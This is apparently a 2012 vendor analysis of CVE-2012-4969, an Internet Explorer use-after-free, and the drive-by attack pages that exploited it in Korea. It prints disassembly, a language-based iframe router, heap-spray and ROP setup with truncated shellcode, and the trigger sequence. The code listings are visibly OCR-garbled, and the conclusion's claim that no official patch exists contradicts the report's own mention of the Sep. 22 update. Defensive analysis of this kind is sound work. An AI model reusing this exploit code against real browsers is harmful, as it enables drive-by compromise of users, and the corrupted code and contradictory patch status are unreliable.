



**<sup>\*</sup> Keyword : CVE-2012-4969,** 

**Microsoft Internet Explorer execCommand Vulnerability, use-after-free**

### **1. Executive Summary**

CVE-2012-4969 is a type of the so called "Use After Free"<sup>[2]</sup> vulnerability, which occurs when Internet Explorer renders a HTML page. The function *CMshtmlEd::Exec* from *mshtml.dll*, permits referencing of previously freed object (*CMshtmlEd*) and thus allows an attacker to execute an arbitrary code through a maliciously crafted page.

A real-world attack using the vulnerability was first appeared in a blog post<sup>[3]</sup> in Sep. 14, and a PoC code was made publicly available in the 18<sup>th</sup> of the same month on the Metasploit website. Microsoft first reacted with a temporary patch – "Fix It" 50939<sup>[5],</sup> then announced the official security update in Sep. 22<sup>[6].</sup>

We suspected that the attacks using CVE-2012-4969 in Korea started since the PoC code was posted on the Metasploit website. Bitscan Co.'s PCDS system detected and confirmed that the malware distribution using the PoC code began on Friday (Sep. 21).

This report analyzes CVE-2012-4969 along with real world attack samples that took advantage of the vulnerability.

# **2. Description**

#### 1. **CVE-2012-4969**

CVE-2012-4969 exploits "Use After Free" bug in *CMshtmlEd::Exec* of Microsoft Internet Explorer version 7 through 9. Use After Free refers to a software bug which occurs when a pointer that points to an already freed object is referenced. The detailed steps in which the vulnerability occur is as follows:

### ① document.execCommand("selectAll")

Upon the JavaScript code running in IE calling *execCommand*, *CHTMLEditor::AddCommandTarget* function adds a handler for the corresponding event to the *CMshtmlEd* object. Then *CMshtmlEd::Exec* function executes the event handler afterwards.

### ② document.write("R")

By calling the *document.write* function, an event that rewrites the HTML page can be generated. When this happens, *CHTMLEditor::DeleteCommandTarget* is called to release the previously allocated *CMshtmlEd* object. *DeleteCommandTarget* includes another function that releases the allocated memory space.

 $\hat{a}$ ) parent.arrr.src = "YMjf\u1c08\u1c1c...."

When a string of a size that fits the heap space allocated by the *AddCommandTarget* function is entered, the string is written to the memory space that had been freed in step ②. When the context of execution returns from the *document.write* function to *CMshtmlEd::Exe*, the previously freed object is referenced illegally. This is where the vulnerability finally breaks out.

*Image 1.* shows the location within *CMshtmlEd::Exec* that the vulnerability occurs

| .text:74E7C4B3               | call | ?Exec@CCommand@@QAEJKPAUtaqVARIANT@@0PAVCMshtmlEd@@@Z ; CCommand::Exec( |
|------------------------------|------|-------------------------------------------------------------------------|
| .text:74E7C4B8               | mov. | esi, eax                                                                |
| .text:74E7C4BA               |      |                                                                         |
|                              |      |                                                                         |
| .text:74E7C4BA loc 74E7C4BA: |      | ; CODE XREF: CMshtmlEd::Exec( GUID const *,ulonq,ulonq,                 |
| .text:74E7C4BA               |      | ; CMshtmlEd::Exec( GUID const *,ulonq,ulonq,taqUARIANT                  |
| .text:74E7C4BA               | mov  | edi, [edi+8]                                                            |
| .text:74E7C4BD               | mov  | eax, [edi]                                                              |
| .text:74E7C4BF               | push | edi                                                                     |
| .text:74E7C4C0               | call | dword ptr [eax+8]                                                       |
| .text:74E7C4C3               | mov. | eax, esi                                                                |
| .text:74E7C4C5               |      |                                                                         |
| .text:74E7C4C5 loc_74E7C4C5: |      | ; CODE XREF: CMshtmlEd::Exec( GUID const *,ulonq,ulonq,                 |
| .text:74E7C4C5               | pop  | edi                                                                     |
| .text:74E7C4C6               | pop  | esi                                                                     |
| .text:74E7C4C7               | pop  | ebx                                                                     |
| .text:74E7C4C8               | pop  | ebp                                                                     |
| .text:74E7C4C9               | retn | 18 <sub>h</sub>                                                         |
|                              |      |                                                                         |
|                              |      |                                                                         |
| .text:74E7C4CC               |      |                                                                         |
| .text:74E7C4CC loc 74E7C4CC: |      | ; CODE XREF: CMshtmlEd::Exec( GUID const *,ulonq,ulonq,                 |
| .text:74E7C4CC               | mou  | esi, 80040100h                                                          |
| .text:74E7C4D1               | imp  | short loc 74E7C4BA                                                      |
|                              |      | text:74E7C4D1 ?Exec@CMshtmlEd@@UAGJPBU GUID@@KKPAUtaqVARIANT@@1@Z endp. |
| .text:74E7C4D1               |      |                                                                         |
| .text:74E7C4D1 :             |      |                                                                         |
|                              |      |                                                                         |

[Image 1]

The address pointed by the EDI register stores the string saved from step ③, and the *call* instruction executs EDI+8 which is 0x1c1c1c08. [Refer to the image below]



[Image 2]

# 2. **Attacking Code Description**

The sample attacking code is composed as in *Image 3*, and the brief descriptions for each steps is as following:

- $(1)$  The first landing page player.html uses <iframe src="\*.htm"> tag to load different pages for different languages and different browser versions. For example, kr.htm is loaded for the Korean version of the browser, cn.html for the Chinese version, and so forth.
- ② kr.htm utilizes Heap Spray to load the shellcode into the memory space, and loads iframe.html which actives the CVE-2012-4969 vulnerability using  $\leq$  iframe  $src="*, \text{.htm}$ "> tag.
- ③ The malicious code contained in Iframe.html releases the allocated object then reference the object to manipulate the execution context to the shellcode residing in the heap area.

Section 2.1 provides more detailed descriptions for the attacking code in each page



[Image 3]

#### **2.1 player.html**

*Player.html* is the first landing page, it checks the Windows version, language, and IE version of the victims. As shown in *Image 4*, the *strat* function loads different attacking scripts for each language using iframe. The loaded pages have different payloads for disabling DEP, but have the same shellcode.

```
function strat()
  \overline{1}\overline{2}\overline{4}\bar{3}if(readcookie())
  \overline{4}return;
  \overline{5}setcode():
  \overline{6}var le=new fe();
 \tauvar platform = le.path.platform();
 \overline{8}var tarLanguage=le.tarLanguage();
 -9
             if(le.bok() \& platform == le.WINDOWS XP)
10\left\{ \right.11if(tarLanguage == le.BN)12\mathbf{f}13<sup>°</sup>document.write("<iframe src=\"en.htm\" width=0 height = 0 />");
14
                   \mathbf{r}15<sub>1</sub>else if (tarlanguage == le.ZH)
16\mathbf{f}document.write("<iframe src=\"cn.htm\" width=0 height = 0 />");
1718\,Ï
19else if (tarLanguage == le.dA)
20
                  \overline{\mathbf{f}}21document.write("<iframe src=\"ja.htm\" width=0 height = 0 />");
22
                  \overline{1}23
                  else if (tarlanguage == leR()24
                  \cdot25
                        document.write("<iframe src=\"kr.htm\" width=0 height = 0 />");
26
                   <sup>1</sup>
27
             -1
28
        \overline{1}29 strat();
```


#### **2.2 kr.html**

*Kr.html* contains the code that actually performs the attack. As shown in *Image 5* , the lines 3 through 8 declare arrays(*arrr*) and image objects (*img*) and assign (*src*) values. The line 9 is intended to load iframe.html which causes the outbreak of the CVE-2012-4969 vulnerability.

The rest of the script contains the shellcode that downloads an additional malware and ROP chain that is used to circumvent DEP. The payload assigned to variable *vbc* is the shellcode that is to be "Heap-Sprayed" to the heap memory space, and *myStr* on line 27 contains ROP gadgets.

As illustrated in *Image 5* the heap memory address that contains the shellcode is 0x1c1c1c0c, thus a pointer with a value of 0x1c1c1c0c need to be referenced to execute the shellcode when "Use After Free" vulnerability occurs.

```
1 \Box<HTML>
 \overline{2}BODY><title></title>
 3 \div \frac{1}{2}\overline{4}var \ar{array} = new Array()-5var kkak="i"+"m"+"\sigma";
 6<sup>1</sup>arr[0] = window.document.createstElement(kkak);\mathcal{L}arr[0][" \x73 \x72 \x63"] = "Fccaagagaz";\overline{8}\epsilon/script>
 \overline{9}<iframe src="iframe.html" width="1" height="1" frameborder=0></iframe>
10<sup>1</sup>11<sup>°</sup>SCRIPT LANGUAGE="JavaScript">
12function S(dword){var t=unescape;var d=Number(dword).toString(16);while(d.length<8)d='0' + d;return t(
        \{\frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} + d \cdot \frac{1}{2} \cdot \frac{1}{2} + \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} + d \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot \frac{1}{2} \cdot13<sup>°</sup>\begin{array}{lll} \texttt{ConVertData = window} \end{array} \x5 \x66 \x73 \x63 \x61 \x70 \x65" \} ;14<sup>°</sup>var vbc=("NewYoukv10ebNewYoukv4b5bNewYoukvc933NewYoukvb966NewYoukv0291NewYoukv3480NewYoukv9f0bNewYoukvfae2NewYoukv
        05ebNewYou..."15<sub>1</sub>var xbc=ConVertData(vbc.replace(/NewYoukv/g,"%u"));
16<sup>°</sup>var a = new Array():
17var 1s = 0x100000-(xbc.length*2+0x01020);
18var bc = S(0x1c1c1c0c):
19
        var pad = S(0x1c1c1c0c);
20<sup>°</sup>while(pad.length<0x3000) pad+=pad;
21bc = pad.substring(0, (0x1c0c-0x24)/2);
\bar{z}2var language;
23<sup>°</sup>if(navigator.appName == 'Netscape')
24language=navigator.language;
25
       else
26language=navigator.browserLanguage;
27
        var myStr=("NewYoukvef5dNewYoukv77bcNewYoukvf519NewYoukv77bcNewYoukv5ed5NewYoukv77bcNewYoukvef5bNewYoukv77bcNewYoukv
        f519NewYoukv77bcNewYoukv1118NewYo....");
28mVStr = ConvertData(mVStr. replace // NewYoukv/q, "lu");
29
        bc +=myStr;
30<sup>°</sup>bc += xbc31bc += S(0) + S(0);
32<sub>2</sub>\bar{var} b = S(0x1c1c1c0c);
33
34
       which will e(b.length < 0x10000) {b+=b; }35
       bc = bc + b;36
       b = bc.substring(0, 0x10000/2);37
        while (b.length < 1s) {b+=b:}38
        var 1h = b.substring(0, 1s/2);39
        delete b:
40<sup>°</sup>delete pad:
41lh = lh + xbc;42for (var i = 0; i < 0x1d0; i++)43a[i] = 1h.substr(0, 1h.length);\prec/SCRIPT>
44
      \frac{1}{\sqrt{3}}45<sup>-1</sup>\sim/HTML>
46 -
```
#### **2.3 iframe.html**

The Iframe.html page actives the CVE-2012-4969 vulnerability. When the HTML page loads, *funcB* is called to again call *CMshtmlEd::Exec* internally as an *onload* event. At this time, *selectAll* event causes *onselect* event to finally call the function *funcA*.

When *funcA*'s *document.write* executes, the HTML page is loaded again, to call *CHTMLEditor::DeleteCommandTarget, which* releases the *CMshtmlEd* object. Then *parent.arrr[0].src* of line 9 writes the attacker's string "YMjF\u1c08\u1c1c..." to the heap memory space previously pointed by the released object. Finally, the shellcode planted by the attacker (0x1c1c1c08) is executed upon returning to *CMshtmlEd::Exec*; The shellcode sprayed around the heap area is executed.



[Image 6]

#### 3. **Conclusion**

In this report, we analyzed how CVE-2012-4969 works and the sample malware distribution page which takes advantage of the vulnerability. This particular Zero-day attack showed that a simple bug like "Use After Free", can brings about an formidable impact on web environment. Since there is no official patch for this vulnerability, we highly recommend restraining from using the particular browser victimized by the vulnerability.

# **3. References**

- [1] http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2012-4969
- [2] http://cwe.mitre.org/data/definitions/416.html
- [3] http://eromang.zataz.com/2012/09/16/zero-day-season-is-really-not-over-yet/
- [4] http://dev.metasploit.com/redmine/projects/framework/repository/revisions/aac41e91fd38f992389718
- 92d61ead4cfbedabb4/entry/modules/exploits/windows/browser/ie\_execcommand\_uaf.rb
- [5] http://support.microsoft.com/kb/2744842
- [6] http://technet.microsoft.com/en-us/security/bulletin/MS12-063